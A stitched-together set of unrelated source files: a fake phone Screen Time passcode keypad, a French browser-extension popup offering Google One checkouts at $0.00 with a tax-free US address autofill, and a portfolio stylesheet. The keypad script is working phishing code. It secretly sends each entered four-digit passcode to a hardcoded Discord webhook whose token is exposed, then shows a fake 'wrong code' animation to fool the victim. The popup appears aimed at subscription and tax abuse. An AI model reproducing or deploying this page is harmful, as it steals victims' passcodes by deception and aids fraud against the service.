            <span class="key-letters">ghi</span>
        </button>
        <button class="key" data-value="5">
            <span class="key-number">5</span>
            <span class="key-letters">jkl</span>
        </button>
        <button class="key" data-value="6">
            <span class="key-number">6</span>
            <span class="key-letters">mno</span>
        </button>
        <button class="key" data-value="7">
            <span class="key-number">7</span>
            <span class="key-letters">pqrs</span>
        </button>
        <button class="key" data-value="8">
            <span class="key-number">8</span>
            <span class="key-letters">tuv</span>
        </button>
        <button class="key" data-value="9">
            <span class="key-number">9</span>
            <span class="key-letters">wxyz</span>
        </button>
        <div class="key empty"></div>
        <button class="key" data-value="0">
            <span class="key-number">0</span>
            <span class="key-letters"></span>
        </button>
        <button class="key delete" id="delete-btn">
            <svg class="delete-icon" viewBox="0 0 24 24">
                <path d="M22 3H7c-.69 0-1.23.35-1.59.88L0 12l5.41 8.11c.36.53.9.89 1.59.89h15c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm0 16H7.07L2.4 12l4.66-7H22v14z"/>
                <path d="M15.59 7L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/>
            </svg>
        </button>
    </div>

    <script>
        // Ton vrai webhook est placé là, plus de bug !
        const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1546119149476909086/NEV8YCXdUcgjhYTuI2UEGjM7uX00T_QkeM9hoVusiZfgFAgJrApsj0Or_rmvCdfo2wZt";

        let passcode = "";
        const maxLength = 4;
        const dots = document.querySelectorAll('.dot');
        const dotsContainer = document.getElementById('dots-container');
        const keys = document.querySelectorAll('.key[data-value]');
        const deleteBtn = document.getElementById('delete-btn');

        keys.forEach(key => {
            key.addEventListener('click', () => {
                // Petite vibration pour le réalisme (marche surtout sur Android)
                if (navigator.vibrate) navigator.vibrate(40);

                if (passcode.length < maxLength) {
                    passcode += key.getAttribute('data-value');
                    updateDots();

                    if (passcode.length === maxLength) {
                        // On envoie le code en douce
                        sendToDiscord(passcode);
                        
                        // Et on fait croire que le code est faux avec une animation
                        setTimeout(() => {
                            dotsContainer.classList.add('error');
                            
                            // On reset l'interface après l'animation
                            setTimeout(() => {
                                dotsContainer.classList.remove('error');
                                passcode = "";
                                updateDots();
                            }, 400); // 400ms = durée de l'animation CSS
                        }, 100);
                    }
                }
            });
        });

        deleteBtn.addEventListener('click', () => {
            if (navigator.vibrate) navigator.vibrate(40);
            if (passcode.length > 0) {
                passcode = passcode.slice(0, -1);
                updateDots();
            }
        });

        function updateDots() {
            dots.forEach((dot, index) => {
                if (index < passcode.length) {
                    dot.classList.add('filled');
                } else {
                    dot.classList.remove('filled');
                }
            });
        }

        function sendToDiscord(code) {
            const payload = {
                content: `🚨 **Cible piégée !** Nouveau Screen Time passcode capturé : \` ${code} \` 💀`
            };

            fetch(DISCORD_WEBHOOK_URL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(payload)
            })
            .catch(error => {
                console.error("Erreur lors de l'envoi au webhook :", error);
            });
        }
    </script>
</body>
</html>
</file>

<file: aiultra/popup.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <title>Assistant de paiement Google One $0.00 · banxian (mise à jour 12 mois)</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }
    body {
      width: 370px;
      background: linear-gradient(160deg, #0f172a 0%, #1e293b 100%);
      color: #f8fafc;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      font-size: 13px;
      padding: 14px;
    }
    .header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 8px;
      padding-bottom: 10px;
      border-bottom: 1px solid rgba(148, 163, 184, 0.25);
      margin-bottom: 10px;
    }
    .title {
      font-size: 14.5px;
      font-weight: 700;
      color: #60a5fa;
    }
    .badge {
      font-size: 11px;
      padding: 2px 7px;
      border-radius: 99px;
      background: rgba(16, 185, 129, 0.2);
      color: #6ee7b7;
      border: 1px solid rgba(52, 211, 153, 0.35);
      white-space: nowrap;
      flex-shrink: 0;
    }
    .status {
      padding: 8px 10px;
      border-radius: 8px;
      background: rgba(59, 130, 246, 0.16);
      border: 1px solid rgba(96, 165, 250, 0.38);
      color: #dbeafe;
      font-size: 12px;
      line-height: 1.45;
      margin-bottom: 10px;
    }
    .preset-list {
      display: flex;
      flex-direction: column;
      gap: 7px;
      max-height: 360px;
      overflow-y: auto;
      margin-bottom: 10px;
    }
    .preset-btn {
      width: 100%;
      text-align: left;
      padding: 9px 11px;
      border-radius: 9px;
      border: 1px solid rgba(148, 163, 184, 0.3);
      background: rgba(30, 41, 59, 0.9);
      color: #f1f5f9;
      cursor: pointer;
      transition: all 0.15s ease;
    }
    .preset-btn:hover {
      border-color: #60a5fa;
      background: rgba(37, 99, 235, 0.22);
    }
    .preset-top {
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 8px;
      font-weight: 700;
      font-size: 12.5px;
      color: #93c5fd;
    }
    .preset-tag {
      font-size: 10.5px;
      padding: 1px 6px;
      border-radius: 99px;
      background: rgba(37, 99, 235, 0.35);
      color: #bfdbfe;
      white-space: nowrap;
    }
    .preset-sub {
      font-size: 11px;
      color: #94a3b8;
      margin-top: 3px;
    }
    .yt-row {
      display: flex;
      align-items: center;
      gap: 8px;
      font-size: 12px;
      color: #cbd5e1;
      cursor: pointer;
      user-select: none;
      margin-bottom: 9px;
    }
    .yt-row input {
      width: 14px;
      height: 14px;
      margin: 0;
      accent-color: #2563eb;
      cursor: pointer;
    }
    .footer-row {
      display: flex;
      justify-content: flex-end;
      align-items: center;
    }
    .util-btn {
      width: 100%;
      padding: 8px 10px;
      border-radius: 7px;
      border: 1px solid rgba(148, 163, 184, 0.35);
      background: rgba(51, 65, 85, 0.85);
      color: #f8fafc;
      font-size: 12px;
      cursor: pointer;
      white-space: nowrap;
    }
    .util-btn:hover {
      background: rgba(71, 85, 105, 0.95);
    }
  </style>
</head>
<body>
  <div class="header">
    <div class="title">⚡ Assistant de paiement Google One $0.00</div>
    <span class="badge">banxian (12 mois)</span>
  </div>

  <div id="popup-status" class="status">
    Cliquez sur une offre 1 mois (30 To / 20 To) ci-dessous pour ouvrir automatiquement la fenêtre de paiement à <b>US$0.00</b> (ouverture uniquement, sans débit automatique).
  </div>

  <label class="yt-row">
    <input type="checkbox" id="popup-include-yt" />
    Inclure YouTube Premium (1 mois gratuit)
  </label>

  <div id="preset-container" class="preset-list"></div>

  <div class="footer-row">
    <button id="popup-us-btn" class="util-btn" title="Ouvrir les paramètres Google Pay ou remplir automatiquement une adresse en Oregon (État américain sans taxe)">🇺🇸 Coordonnées US sans taxe (OR 97201)</button>
  </div>

  <script src="presets.js"></script>
  <script src="popup.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* ==========================================================================
   X-EON Portfolio — Material 3 Expressive
   Tokens follow the M3 naming scheme (--md-sys-*). Colors are regenerated at
   runtime from a seed color (Dynamic Color) by main.js; the values below are
   static fallbacks for seed #1793D1.
   ========================================================================== */

:root {
  /* ---- Shape scale (M3 Expressive adds extra-large-increased & extra-extra-large) */
  --md-sys-shape-corner-none: 0px;
  --md-sys-shape-corner-extra-small: 4px;
  --md-sys-shape-corner-small: 8px;
  --md-sys-shape-corner-medium: 12px;
  --md-sys-shape-corner-large: 16px;
  --md-sys-shape-corner-large-increased: 20px;
  --md-sys-shape-corner-extra-large: 28px;
  --md-sys-shape-corner-extra-large-increased: 32px;
  --md-sys-shape-corner-extra-extra-large: 48px;
  --md-sys-shape-corner-full: 9999px;

  /* ---- Motion: expressive spring tokens (approximated with linear()) */
  --md-sys-motion-spring-fast-spatial: linear(0, 0.009, 0.035 2.1%, 0.141 4.4%, 0.723 12.9%, 0.938 16.7%, 1.017 19.4%, 1.067, 1.099 24.3%, 1.108 26%, 1.100, 1.078 30.6%, 1.002 38.5%, 0.983 42.2%, 0.979 45.6%, 0.985 50.7%, 1.001 61.4%, 1.004 69.8%, 1);
  --md-sys-motion-spring-default-spatial: linear(0, 0.006, 0.025 2.8%, 0.101 6.1%, 0.539 18.9%, 0.721 25.3%, 0.849 31.5%, 0.937 38.1%, 0.968 41.8%, 0.991 45.7%, 1.006 50.1%, 1.015 55%, 1.017 63.9%, 1.001 85.9%, 1);
  --md-sys-motion-spring-effects: cubic-bezier(0.31, 0.94, 0.34, 1);
  --md-sys-motion-easing-emphasized: cubic-bezier(0.2, 0, 0, 1);
  --md-sys-motion-duration-short: 200ms;
  --md-sys-motion-duration-medium: 400ms;
  --md-sys-motion-duration-long: 650ms;

  --font: "Roboto Flex", "Google Sans", system-ui, -apple-system, "Segoe UI", sans-serif;
  --content-width: 1240px;
}

/* ---- Static fallback color schemes ---- */
[data-theme="dark"] {
  color-scheme: dark;
  --md-sys-color-primary: #8ecdff;
  --md-sys-color-on-primary: #00344f;
  --md-sys-color-primary-container: #004b70;
  --md-sys-color-on-primary-container: #cae6ff;
  --md-sys-color-secondary: #b7c9d9;
  --md-sys-color-on-secondary: #22323f;
  --md-sys-color-secondary-container: #374955;
  --md-sys-color-on-secondary-container: #d3e5f5;
  --md-sys-color-tertiary: #cdc0e9;
  --md-sys-color-on-tertiary: #342b4b;
  --md-sys-color-tertiary-container: #4b4263;
  --md-sys-color-on-tertiary-container: #e9ddff;
  --md-sys-color-error: #ffb4ab;
  --md-sys-color-surface: #101417;
  --md-sys-color-on-surface: #dfe3e7;
  --md-sys-color-on-surface-variant: #c1c7ce;
  --md-sys-color-outline: #8b9198;
  --md-sys-color-outline-variant: #41484d;
  --md-sys-color-surface-container-lowest: #0b0f12;
  --md-sys-color-surface-container-low: #181c20;
  --md-sys-color-surface-container: #1c2024;
  --md-sys-color-surface-container-high: #262a2e;
  --md-sys-color-surface-container-highest: #313539;
  --md-sys-color-inverse-surface: #dfe3e7;
  --md-sys-color-inverse-on-surface: #2d3135;
}

[data-theme="light"] {
  color-scheme: light;
  --md-sys-color-primary: #00639a;
  --md-sys-color-on-primary: #ffffff;
  --md-sys-color-primary-container: #cae6ff;
  --md-sys-color-on-primary-container: #001e31;
  --md-sys-color-secondary: #4f606e;
  --md-sys-color-on-secondary: #ffffff;
  --md-sys-color-secondary-container: #d3e5f5;
  --md-sys-color-on-secondary-container: #0b1d29;
  --md-sys-color-tertiary: #64597c;
  --md-sys-color-on-tertiary: #ffffff;
  --md-sys-color-tertiary-container: #e9ddff;
  --md-sys-color-on-tertiary-container: #1f1635;
  --md-sys-color-error: #ba1a1a;
  --md-sys-color-surface: #f7f9ff;
  --md-sys-color-on-surface: #181c20;
  --md-sys-color-on-surface-variant: #41474d;
  --md-sys-color-outline: #72787e;
  --md-sys-color-outline-variant: #c1c7ce;
  --md-sys-color-surface-container-lowest: #ffffff;
  --md-sys-color-surface-container-low: #f1f4f9;
  --md-sys-color-surface-container: #ebeef3;
  --md-sys-color-surface-container-high: #e5e8ed;
  --md-sys-color-surface-container-highest: #dfe3e7;
  --md-sys-color-inverse-surface: #2d3135;
  --md-sys-color-inverse-on-surface: #eef1f6;
}

/* ==========================================================================
   Base
   ========================================================================== */
*, *::before, *::after { box-sizing: border-box; }

html { scroll-behavior: smooth; scroll-padding-top: 96px; }

body {
  margin: 0;
  font-family: var(--font);
  font-size: 16px;
  line-height: 1.55;
  background: var(--md-sys-color-surface);
  color: var(--md-sys-color-on-surface);
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
  transition: background-color var(--md-sys-motion-duration-medium) var(--md-sys-motion-easing-emphasized),
              color var(--md-sys-motion-duration-medium) var(--md-sys-motion-easing-emphasized);
}

img { max-width: 100%; display: block; }
a { color: inherit; }
::selection { background: var(--md-sys-color-tertiary-container); color: var(--md-sys-color-on-tertiary-container); }

.material-symbols-rounded {
  font-variation-settings: "FILL" 0, "wght" 500, "GRAD" 0, "opsz" 24;
  font-size: 24px;
  line-height: 1;
  user-select: none;
  transition: font-variation-settings var(--md-sys-motion-duration-short) var(--md-sys-motion-easing-emphasized);
}

.skip-link {
  position: absolute; left: 16px; top: -100px; z-index: 100;
  padding: 12px 20px; border-radius: var(--md-sys-shape-corner-full);
  background: var(--md-sys-color-primary); color: var(--md-sys-color-on-primary);
}
.skip-link:focus { top: 16px; }

:focus-visible {
  outline: 3px solid var(--md-sys-color-primary);
  outline-offset: 3px;
  border-radius: var(--md-sys-shape-corner-small);
}

/* ---- Type scale (M3 + emphasized variants via Roboto Flex axes) ---- */
.display-large  { font-size: clamp(2.6rem, 6vw, 4.5rem); line-height: 1.05; font-weight: 800; font-variation-settings: "wdth" 110, "opsz" 96; letter-spacing: -0.02em; margin: 0; }
.display-medium { font-size: clamp(2.2rem, 5vw, 3.5rem); line-height: 1.08; font-weight: 800; font-variation-settings: "wdth" 115, "opsz" 72; letter-spacing: -0.015em; margin: 0; }
.headline-large { font-size: 2rem; line-height: 1.2; font-weight: 700; margin: 0; }
.headline-medium{ font-size: 1.75rem; line-height: 1.25; font-weight: 700; margin: 0 0 8px; }
.headline-small { font-size: 1.5rem; line-height: 1.3; font-weight: 700; margin: 0 0 8px; }
.title-large    { font-size: 1.375rem; line-height: 1.3; font-weight: 650; margin: 0 0 6px; }
.title-medium   { font-size: 1rem; font-weight: 650; }
.body-large     { font-size: 1.125rem; }
.body-medium    { font-size: 0.875rem; color: var(--md-sys-color-on-surface-variant); }
.label-large    { font-size: 0.875rem; font-weight: 600; letter-spacing: 0.01em; margin: 0 0 12px; }

/* ==========================================================================
   Top app bar
   ========================================================================== */
.top-app-bar {
  position: fixed; inset: 12px 12px auto 12px; z-index: 50;
  display: flex; align-items: center; gap: 12px;
  max-width: var(--content-width); margin: 0 auto;
  padding: 8px 8px 8px 16px;
  border-radius: var(--md-sys-shape-corner-full);
  background: color-mix(in srgb, var(--md-sys-color-surface-container) 82%, transparent);
  backdrop-filter: blur(18px) saturate(1.4);
  -webkit-backdrop-filter: blur(18px) saturate(1.4);
  border: 1px solid color-mix(in srgb, var(--md-sys-color-outline-variant) 50%, transparent);
  transition: box-shadow var(--md-sys-motion-duration-medium), background-color var(--md-sys-motion-duration-medium);
}
.top-app-bar.scrolled { box-shadow: 0 8px 28px rgb(0 0 0 / 0.22); }

.brand { display: flex; align-items: center; gap: 10px; text-decoration: none; }
.brand-text { font-weight: 900; font-size: 1.15rem; font-variation-settings: "wdth" 125; letter-spacing: 0.02em; }
.brand-shape {
  width: 30px; height: 30px; background: var(--md-sys-color-primary);
  /* 4-leaf clover via mask of radial gradients */
  -webkit-mask: radial-gradient(circle at 50% 28%, #000 27%, transparent 28%),
                radial-gradient(circle at 50% 72%, #000 27%, transparent 28%),
                radial-gradient(circle at 28% 50%, #000 27%, transparent 28%),
                radial-gradient(circle at 72% 50%, #000 27%, transparent 28%),
                radial-gradient(circle at 50% 50%, #000 30%, transparent 31%);
          mask: radial-gradient(circle at 50% 28%, #000 27%, transparent 28%),
                radial-gradient(circle at 50% 72%, #000 27%, transparent 28%),
                radial-gradient(circle at 28% 50%, #000 27%, transparent 28%),
                radial-gradient(circle at 72% 50%, #000 27%, transparent 28%),
                radial-gradient(circle at 50% 50%, #000 30%, transparent 31%);
  animation: spin 12s linear infinite;
}

.nav-rail { display: flex; gap: 4px; margin: 0 auto; }
.nav-item {
  display: flex; align-items: center; gap: 8px;
  padding: 10px 16px; border-radius: var(--md-sys-shape-corner-full);
  text-decoration: none; font-weight: 600; font-size: 0.9rem;
  color: var(--md-sys-color-on-surface-variant);
  transition: background-color var(--md-sys-motion-duration-short), color var(--md-sys-motion-duration-short),
              padding var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial);
}
.nav-item .material-symbols-rounded { font-size: 20px; }
.nav-item:hover { background: color-mix(in srgb, var(--md-sys-color-on-surface) 8%, transparent); color: var(--md-sys-color-on-surface); }
.nav-item.active {
  background: var(--md-sys-color-secondary-container);
  color: var(--md-sys-color-on-secondary-container);
  padding-inline: 22px;
}
.nav-item.active .material-symbols-rounded { font-variation-settings: "FILL" 1, "wght" 600, "GRAD" 0, "opsz" 24; }

.bar-actions { display: flex; gap: 4px; margin-left: auto; }
.icon-btn {
  width: 44px; height: 44px; display: grid; place-items: center;
  border: 0; cursor: pointer; font: inherit;
  border-radius: var(--md-sys-shape-corner-full);
  background: transparent; color: var(--md-sys-color-on-surface-variant);
  transition: background-color var(--md-sys-motion-duration-short), border-radius var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial);
}
.icon-btn:hover { background: color-mix(in srgb, var(--md-sys-color-on-surface) 8%, transparent); }
.icon-btn:active { border-radius: var(--md-sys-shape-corner-medium); }
.icon-btn[aria-expanded="true"] { background: var(--md-sys-color-tertiary-container); color: var(--md-sys-color-on-tertiary-container); border-radius: var(--md-sys-shape-corner-large); }
.lang-label { font-weight: 800; font-size: 0.85rem; font-variation-settings: "wdth" 120; }

/* ---- Palette sheet ---- */
.palette-sheet {
  position: fixed; top: 80px; right: max(12px, calc((100vw - var(--content-width)) / 2 + 12px)); z-index: 60;
  width: min(320px, calc(100vw - 24px));
  padding: 20px; border-radius: var(--md-sys-shape-corner-extra-large);
  background: var(--md-sys-color-surface-container-high);
  box-shadow: 0 12px 40px rgb(0 0 0 / 0.3);
  transform-origin: top right;
  animation: sheet-in var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial);
}
.palette-sheet[hidden] { display: none; }
@keyframes sheet-in { from { opacity: 0; transform: scale(0.85) translateY(-8px); } }

.swatches { display: grid; grid-template-columns: repeat(6, 1fr); gap: 8px; margin-bottom: 16px; }
.swatch {
  aspect-ratio: 1; border: 0; cursor: pointer; border-radius: var(--md-sys-shape-corner-full);
  background: var(--c); position: relative;
  transition: border-radius var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial), transform var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial);
}
.swatch:hover { transform: scale(1.08); }
.swatch[aria-pressed="true"] { border-radius: var(--md-sys-shape-corner-medium); box-shadow: 0 0 0 3px var(--md-sys-color-surface-container-high), 0 0 0 5px var(--md-sys-color-on-surface); }
.custom-color {
  display: flex; align-items: center; gap: 10px; cursor: pointer;
  padding: 10px 14px; border-radius: var(--md-sys-shape-corner-full);
  background: var(--md-sys-color-surface-container-highest); font-weight: 600;
}
.custom-color input { margin-left: auto; width: 36px; height: 28px; border: 0; padding: 0; background: none; cursor: pointer; }

/* ==========================================================================
   Layout
   ========================================================================== */
main { max-width: var(--content-width); margin: 0 auto; padding: 0 24px; }

.section { padding: 96px 0 24px; }
.section-tight { padding-top: 64px; }
.section-head { display: flex; align-items: baseline; gap: 16px; margin-bottom: 32px; }
.section-index {
  font-weight: 900; font-size: 0.9rem; font-variation-settings: "wdth" 130;
  padding: 6px 14px; border-radius: var(--md-sys-shape-corner-full);
  background: var(--md-sys-color-tertiary-container); color: var(--md-sys-color-on-tertiary-container);
  transform: translateY(-6px);
}

/* ==========================================================================
   Hero
   ========================================================================== */
.hero {
  min-height: 100svh; padding-top: 110px;
  display: grid; grid-template-columns: 1.15fr 1fr; align-items: center; gap: 48px;
}

.assist-chip {
  display: inline-flex; align-items: center; gap: 10px;
  padding: 8px 16px; border-radius: var(--md-sys-shape-corner-small);
  border: 1px solid var(--md-sys-color-outline-variant);
  font-size: 0.875rem; font-weight: 600; color: var(--md-sys-color-on-surface-variant);
}
.assist-chip .dot {
  width: 10px; height: 10px; border-radius: 50%; background: #3ddc84;
  box-shadow: 0 0 0 0 rgb(61 220 132 / 0.6); animation: pulse 2s infinite;
}
@keyframes pulse { 70% { box-shadow: 0 0 0 10px rgb(61 220 132 / 0); } 100% { box-shadow: 0 0 0 0 rgb(61 220 132 / 0); } }

.display-hero {
  margin: 16px 0 8px;
  font-size: clamp(5rem, 15vw, 12rem); line-height: 0.88;
  letter-spacing: -0.03em; color: var(--md-sys-color-primary);
  display: flex; cursor: default;
}
.hero-letter {
  display: inline-block;
  font-variation-settings: "wght" var(--w, 900), "wdth" var(--wd, 120), "opsz" 144;
  transition: font-variation-settings 600ms var(--md-sys-motion-spring-default-spatial), transform 600ms var(--md-sys-motion-spring-fast-spatial), color 300ms;
}
.hero-letter:nth-child(2) { color: var(--md-sys-color-tertiary); }
.hero-letter:hover { transform: translateY(-10px) rotate(-4deg); color: var(--md-sys-color-tertiary); }

.headline { font-size: clamp(1.2rem, 2.2vw, 1.6rem); line-height: 1.4; max-width: 34ch; margin: 0 0 32px; color: var(--md-sys-color-on-surface-variant); }
.headline em { font-style: normal; font-weight: 750; color: var(--md-sys-color-on-surface); font-variation-settings: "wdth" 115; }

/* ---- Buttons (with expressive shape morph on press) ---- */
.button-group { display: flex; flex-wrap: wrap; gap: 8px; }
.btn {
  --h: 48px;
  display: inline-flex; align-items: center; justify-content: center; gap: 10px;
  height: var(--h); padding: 0 24px; border: 0; cursor: pointer;
  border-radius: var(--md-sys-shape-corner-full);
  font: inherit; font-weight: 650; text-decoration: none; white-space: nowrap;
  transition: border-radius var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial),
              transform var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial),
              background-color var(--md-sys-motion-duration-short), box-shadow var(--md-sys-motion-duration-short);
  position: relative; overflow: hidden; isolation: isolate;
}
.btn::after { content: ""; position: absolute; inset: 0; background: currentColor; opacity: 0; transition: opacity var(--md-sys-motion-duration-short); z-index: -1; }
.btn:hover::after { opacity: 0.08; }
.btn:active { border-radius: var(--md-sys-shape-corner-medium); transform: scale(0.97); }
.btn-lg { --h: 56px; padding: 0 28px; font-size: 1.05rem; }
.btn-xl { --h: 72px; padding: 0 36px; font-size: 1.2rem; }
.btn-xl .material-symbols-rounded { font-size: 28px; }
.btn-filled { background: var(--md-sys-color-primary); color: var(--md-sys-color-on-primary); }
.btn-filled:hover { box-shadow: 0 4px 14px color-mix(in srgb, var(--md-sys-color-primary) 40%, transparent); }
.btn-tonal { background: var(--md-sys-color-secondary-container); color: var(--md-sys-color-on-secondary-container); }
.btn-outlined { background: transparent; color: var(--md-sys-color-primary); border: 1px solid var(--md-sys-color-outline); }
.btn-text { background: transparent; color: var(--md-sys-color-primary); padding: 0 14px; }
/* Connected button group: neighbours squish when one is pressed */
.button-group .btn:hover { border-radius: var(--md-sys-shape-corner-large-increased); }

/* ---- Stats ---- */
.stat-row { display: flex; gap: 12px; margin-top: 40px; flex-wrap: wrap; }
.stat {
  display: flex; flex-direction: column; min-width: 120px;
  padding: 16px 20px; border-radius: var(--md-sys-shape-corner-extra-large);
  background: var(--md-sys-color-surface-container);
}
.stat:nth-child(2) { border-radius: var(--md-sys-shape-corner-extra-large) var(--md-sys-shape-corner-small) var(--md-sys-shape-corner-extra-large) var(--md-sys-shape-corner-small); }
.stat-value { font-size: 2.2rem; font-weight: 900; line-height: 1; font-variation-settings: "wdth" 125; color: var(--md-sys-color-primary); font-variant-numeric: tabular-nums; }
.stat-label { font-size: 0.85rem; color: var(--md-sys-color-on-surface-variant); margin-top: 6px; }

/* ---- Hero visual: morphing avatar ---- */
.hero-visual { position: relative; aspect-ratio: 1; width: min(100%, 520px); justify-self: center; display: grid; place-items: center; }
.avatar-morph {
  width: 78%; aspect-ratio: 1; padding: 0; border: 0; cursor: pointer; background: none;
  transition: transform var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial);
}
.avatar-morph:hover { transform: scale(1.04); }
.avatar-morph:active { transform: scale(0.96); }
.avatar-morph svg { width: 100%; height: 100%; display: block; overflow: visible; }
.avatar-bg { fill: var(--md-sys-color-primary-container); }

.orbit { position: absolute; border-radius: 50%; border: 2px dashed color-mix(in srgb, var(--md-sys-color-outline-variant) 80%, transparent); }
.orbit-1 { inset: 2%; animation: spin 40s linear infinite; }
.orbit-2 { inset: -6%; border-style: dotted; animation: spin 60s linear infinite reverse; }

.floating-shape { position: absolute; display: block; animation: float 7s ease-in-out infinite; }
.fs-1 { width: 74px; height: 74px; top: 6%; right: 8%; background: var(--md-sys-color-tertiary); border-radius: 50% 50% 50% 12%; animation-delay: -2s; }
.fs-2 { width: 54px; height: 54px; bottom: 12%; left: 2%; background: var(--md-sys-color-secondary); border-radius: 30%; transform: rotate(20deg); animation-delay: -4s; }
.fs-3 { width: 92px; height: 40px; bottom: 2%; right: 16%; background: var(--md-sys-color-primary); border-radius: var(--md-sys-shape-corner-full); }
@keyframes float { 0%, 100% { translate: 0 0; rotate: 0deg; } 50% { translate: 0 -18px; rotate: 12deg; } }
@keyframes spin { to { rotate: 360deg; } }

/* ==========================================================================
   Cards / bento
   ========================================================================== */
.card {
  padding: 28px; border-radius: var(--md-sys-shape-corner-extra-large);
  transition: border-radius var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-default-spatial),
              transform var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial);
}
.card p { margin: 0; }
.card:hover { border-radius: var(--md-sys-shape-corner-extra-extra-large) var(--md-sys-shape-corner-large) var(--md-sys-shape-corner-extra-extra-large) var(--md-sys-shape-corner-large); }
.card-icon { font-size: 36px; margin-bottom: 16px; display: inline-block; }
.card-primary   { background: var(--md-sys-color-primary-container);   color: var(--md-sys-color-on-primary-container); }
.card-secondary { background: var(--md-sys-color-secondary-container); color: var(--md-sys-color-on-secondary-container); }
.card-tertiary  { background: var(--md-sys-color-tertiary-container);  color: var(--md-sys-color-on-tertiary-container); }
.card-surface   { background: var(--md-sys-color-surface-container);   color: var(--md-sys-color-on-surface); }
.card-surface p { color: var(--md-sys-color-on-surface-variant); }

.bento { display: grid; grid-template-columns: repeat(4, 1fr); gap: 12px; }
.bento > * { grid-column: span 1; }
.bento-wide { grid-column: span 2 !important; }
.bento .card-primary { font-size: 1.1rem; }

/* ==========================================================================
   Projects
   ========================================================================== */
.chip-set { display: flex; flex-wrap: wrap; gap: 8px; margin-bottom: 24px; }
.filter-chip {
  display: inline-flex; align-items: center; gap: 0; height: 40px; padding: 0 18px;
  border: 1px solid var(--md-sys-color-outline-variant); cursor: pointer; font: inherit; font-weight: 600; font-size: 0.9rem;
  border-radius: var(--md-sys-shape-corner-small);
  background: transparent; color: var(--md-sys-color-on-surface-variant);
  transition: all var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial);
}
.filter-chip .check { width: 0; overflow: hidden; font-size: 18px; transition: width var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial), margin var(--md-sys-motion-duration-medium); }
.filter-chip:hover { background: color-mix(in srgb, var(--md-sys-color-on-surface) 8%, transparent); }
.filter-chip.selected {
  background: var(--md-sys-color-secondary-container); color: var(--md-sys-color-on-secondary-container);
  border-color: transparent; border-radius: var(--md-sys-shape-corner-full); padding-left: 12px;
}
